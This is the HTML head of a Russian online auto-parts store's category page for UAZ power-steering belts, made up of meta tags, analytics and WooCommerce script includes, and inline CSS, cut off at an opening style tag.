

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remni-gura/
body_size: 47332
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
        <meta charset="UTF-8">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://avtozapchastyuaz.ru/xmlrpc.php">
		<link type="image/x-icon" rel="shortcut icon" href="https://avtozapchastyuaz.ru/favicons/favicon.ico">
		<link type="image/png" sizes="16x16" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-16x16.png">
		<link type="image/png" sizes="32x32" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-32x32.png">
		<link type="image/png" sizes="96x96" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-96x96.png">
		<link type="image/png" sizes="120x120" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-120x120.png">
		<link type="image/png" sizes="72x72" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-72x72.png">
		<link type="image/png" sizes="96x96" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-96x96.png">
		<link type="image/png" sizes="144x144" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-144x144.png">
		<link type="image/png" sizes="192x192" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-192x192.png">
		<link type="image/png" sizes="512x512" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-512x512.png">
        <link sizes="57x57" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-57x57.png">
		<link sizes="60x60" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-60x60.png">
		<link sizes="72x72" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-72x72.png">
		<link sizes="76x76" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-76x76.png">
		<link sizes="114x114" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-114x114.png">
		<link sizes="120x120" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-120x120.png">
		<link sizes="144x144" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-144x144.png">
		<link sizes="152x152" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-152x152.png">
		<link sizes="180x180" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-180x180.png">
		<link color="#e52037" rel="mask-icon" href="https://avtozapchastyuaz.ru/favicons/safari-pinned-tab.svg">
		<meta name="msapplication-TileColor" content="#2b5797">
		<meta name="msapplication-TileImage" content="./mstile-144x144.png">
		<meta name="msapplication-square70x70logo" content="./mstile-70x70.png">
		<meta name="msapplication-square150x150logo" content="./mstile-150x150.png">
		<meta name="msapplication-wide310x150logo" content="./mstile-310x310.png">
		<meta name="msapplication-square310x310logo" content="./mstile-310x150.png">
		<meta name="application-name" content="My Application">
		<meta name="msapplication-config" content="./browserconfig.xml">
        <script defer type="text/javascript" src="/chrome.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87348632, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87348632" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Ремень гура УАЗ - купить по низкой цене с доставкой по России</title><link rel="stylesheet" href="https://avtozapchastyuaz.ru/wp-content/cache/min/1/b6737604fd9c8c635ea28135eb4a875b.css" media="all" data-minify="1" />
	<meta name="description" content="Вы можете купить Ремень гура УАЗ на сайте AvtozapchastyUAZ. Доставка по всей России" />
	<link rel="canonical" href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remni-gura/" />
	<link rel="next" href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remni-gura/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ремень гура УАЗ - купить по низкой цене с доставкой по России" />
	<meta property="og:description" content="Вы можете купить Ремень гура УАЗ на сайте AvtozapchastyUAZ. Доставка по всей России" />
	<meta property="og:url" content="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remni-gura/" />
	<meta property="og:site_name" content="AvtozapchastyUAZ" />
	


<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента" href="https://avtozapchastyuaz.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента комментариев" href="https://avtozapchastyuaz.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента элемента Ремень гура УАЗ таксономии Категория" href="https://avtozapchastyuaz.ru/upravlenie-rulevoe/gidrousilitel-rulja-gur-uaz/remni-gura/feed/" />




<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>




















































<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://avtozapchastyuaz.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.0' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.0' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js' defer></script>
<script type='text/javascript' id='custom-js-js-extra'>
/* <![CDATA[ */
var php_vars = {"dadata_suggest_token":"ed06f6119562a6e5fc16aac53e3c74905314dac6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce-dadata-master/custom/custom.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='custom-js-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce-dadata-master/custom/assets/js/jquery.suggestions.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='jquery.suggestions.min-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/device.js?ver=6.2.4' id='wd-device-library-js' defer></script>
<script type='text/javascript' id='awooc-scripts-js-extra'>
/* <![CDATA[ */
var awooc_scripts_ajax = {"url":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","nonce":"61ee7fad4b"};
var awooc_scripts_translate = {"product_qty":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e: ","product_title":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435: ","product_price":"\u0426\u0435\u043d\u0430: ","product_sku":"\u0410\u0440\u0442\u0438\u043a\u0443\u043b: ","product_sum":"\u0418\u0442\u043e\u0433\u043e: ","product_attr":"\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b: ","product_data_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u043e\u043c \u0442\u043e\u0432\u0430\u0440\u0435","product_link":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u043e\u0432\u0430\u0440: ","title_close":"\u0422\u043a\u043d\u0443\u0442\u044c \u0434\u043b\u044f \u0437\u0430\u043a\u0440\u044b\u0442\u0438\u044f"};
var awooc_scripts_settings = {"mode":"show_add_to_card","popup":{"css":{"width":"100%","maxWidth":"600px","maxHeight":"600px","top":"50%","left":"50%","border":"4px","borderRadius":"4px","cursor":"default","overflowY":"auto","boxShadow":"0px 0px 3px 0px rgba(0, 0, 0, 0.2)","zIndex":"1000000","transform":"translate(-50%, -50%)"},"overlay":{"zIndex":"100000","backgroundColor":"#000","opacity":0.6,"cursor":"wait"},"fadeIn":"400","fadeOut":"400","focusInput":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/art-woocommerce-order-one-click/assets/js/awooc-scripts.min.js?ver=2.4.3' id='awooc-scripts-js' defer></script>

<style id="bellows-custom-generated-css">
/** Bellows Custom Menu Styles (Customizer) **/
/* main */
.bellows.bellows-main { background-color:#f2f2f2; }


/* Status: Loaded from Transient */

</style><meta name="framework" content="Redux 4.3.3" />
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.2.4" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/bellows-pro/assets/css/fontawesome/fonts/fontawesome-webfont.woff2?v=4.4.0" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
	.twb_wc_reviews .twb_wc_reviews_ct p,
	.twb_wc_reviews .twb_wc_reviews_ct p:hover,
	.twb_wc_reviews .twb_wc_reviews_ct p:focus,
	.twb_wc_reviews .twb_wc_reviews_ratings_wrap .star-rating:before,
	.twb_wcr_author,  .twb_wcr_date { 
		color:#000000 !important;
	}
				.twb_wc_reviews { background-color:#ffffff !important; }
			.twb_wc_reviews_wrapper .twb_wc_reviews {
						margin-bottom: 15px;
					}
					.twb_wc_reviews {
						box-shadow: inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-webkit-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-moz-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-ms-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-o-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
					}
					
					@media screen and (max-width:767px) {
						.twb_wc_reviews {
							width: 100% !important;
							margin-right: 0 !important;
							clear: both !important;
						}
					}
					
			</style>
			<style type="text/css" id="wp-custom-css">
			#menu-dostavka-po-vsej-rossii {
    margin-top: 25px;
}
.slick-list {
 height: 70px;
}
.title-size-small .title {
    font-size: 23px !important;
}
.product-label.onsale {
    display: flex;
    flex-direction: column;
    line-height: 100%;
    text-overflow: inherit;
    overflow: visible;
    white-space: normal;
    font-size: 12px;
    text-align: center;
}
.product-label.onsale span{
font-size: 8px;
}
.shopping-cart-widget-footer>p:last-child {
    margin-bottom: 50px !important;
}
.wd-social-icons.icons-size-large .wd-icon {
    font-size: 32px;
    line-height: 60px;
    padding: 5px;
}
.list-icon.fas.fa-angle-double-right {
    margin-left: -17px;
    margin-top: 5px;
}
.wd-dropdown-menu .wd-dropdown .wd-design-sized .color-scheme-dark {
    width: 800px;
}
.wd-tools-element.wd-header-mobile-nav.wd-style-icon>a {
padding-right: 0px;
margin-left:5px;
}
#menu-item-78504 .nav-link-text:before 
{
content: "\f15a";	
font-family: "woodmart-font";
color: #fff;
	padding:5px
}
.wd-nav-vertical>li:not(:last-child) {
    border-bottom: 1px solid #bbb;
}
.widget_nav_mega_menu .wd-nav-vertical {
    border: 1px solid #bbb;
    background-color: rgb(237,237,237);
}
.grecaptcha-badge {
display: none !important;
}
.scrollToTop {
bottom: 100px;
}
#chec {
background-color: #fff;
box-shadow: none;
}
@media (max-width:600px) {
#wd-64221487d1571 {
padding-left: 35px;
}
.scrollToTop {
bottom: 130px;
}
}
.bellows .bellows-nav .bellows-custom-content.bellows-custom-content-padded, .bellows .bellows-nav .bellows-target, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-image.bellows-image-padded, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-target-text {
    padding: 12px;
}
.pred_stranica input {
padding:5px;
text-transform:none;
font-size: 14px;
font-weight: 600;
line-height: 1;
color: #000;
background: #fff;
}
.pred_stranica input:hover{
color: #fe7200;
box-shadow: none;
background-color: #fff;
font-size: 14px;
}
.pred_stranica {
display: inline-flex;    
margin-bottom: 20px;
vertical-align: middle;
}
.fa.fa-long-arrow-left {
display: flex;
align-items: center;
}
@media screen and (max-width: 768px) {
.wrap_f2e7 {
margin-bottom: 40px  !important;
}
.wrap_c68a {
margin-bottom: 40px  !important;
}
.wd-shop-tools, .woocommerce-breadcrumb {
    white-space: nowrap;
    overflow-x: auto;
	  display:flex;
    scroll-snap-type: x mandatory;
    flex-flow: nowrap;
    padding: 5px 0 10px 0;
}
.vc_row.wpb_row.vc_row-fluid.wd-rs-64847434828f2 {
    display: flex;
    flex-direction: column-reverse;
}
.minimal_sum {
background-color: #fe7200;
padding: 4px;
color: #fff;
font-size: 16px;
}
.single-breadcrumbs-wrapper .woocommerce-breadcrumb, .single-breadcrumbs-wrapper .yoast-breadcrumb {
font-size: 14px;
}
.wrap_ad2c {
bottom: 40px  !important;
}
.woo-sc-box.normal.rounded {
    padding-top: 0;
}
.page-title .title {
    font-size: 19px;
    line-height: 1.2;
}
.page-title {
    position: relative;
    margin-top: -40px;
    margin-bottom: 10px;
    padding: 15px 0;
}
.vc_row {
 margin-bottom: 10px;
}
.whb-header-bottom {
    background-color: #ffffff;
}
._orientationLeft_ceef.wrap_eb53 {
    left: 0;
    margin-bottom: 40px;
}

.single_add_to_cart_button {
    background-color: #fe7200;
    width: 100%;
    text-align: center;
    margin: 0;
    margin-bottom: 8px;
    height: 40px;
    text-decoration: none;
    padding: 0 15px;
    cursor: pointer;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing: 1px;
    color: #fff;
    font-size: 16px;
    line-height: 24px;
    transition: none;
}
.page-title .title {
    font-size: 20px;
    line-height: 1.2;
}
.product-label.onsale span {
    font-size: 6px;
}
.show-add-to-card {
    background-color: #F3F3F3;
    width: 100%;
    text-align: center;
    margin: 0;
    margin-bottom: 8px;
    height: 40px;
    text-decoration: none;
    padding: 0 15px;
    cursor: pointer;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing: 1px;
    color: #333;
    font-size: 16px;
    line-height: 24px;
    transition: none;
}
.awooc-custom-order-button.button.alt.no-stock-no-price:not(.no-margin), .awooc-custom-order-button.button.alt.show-add-to-card {
    margin-left: 0;
}
}
.pred_stranica_m {
display: inline-flex;
margin-top: 5px;
vertical-align: middle;
}
.pred_stranica_m input {
padding: 0;
text-transform: none;
font-size: 14px;
background: #fff;
}
.pred_stranica_m .fa-2x {
margin-bottom: 15px;
position: relative;
margin-left: 30px;
z-index: 12147483647;
}
.foot_2 {
display: none !important;
}
._orientationLeft_ceef.wrap_eb53 {
    left: 0;
    margin-bottom: 40px;
}
.scrollToTop {
    margin-bottom: 20px;
}
		</style>
		<style>
		
